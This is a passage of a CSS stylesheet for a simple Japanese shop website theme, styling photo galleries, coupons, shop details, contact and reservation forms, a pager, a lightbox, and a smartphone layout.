	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #6a6a6a;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}

.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #FFFFFF;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #6a6a6a;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #6a6a6a;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}

#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
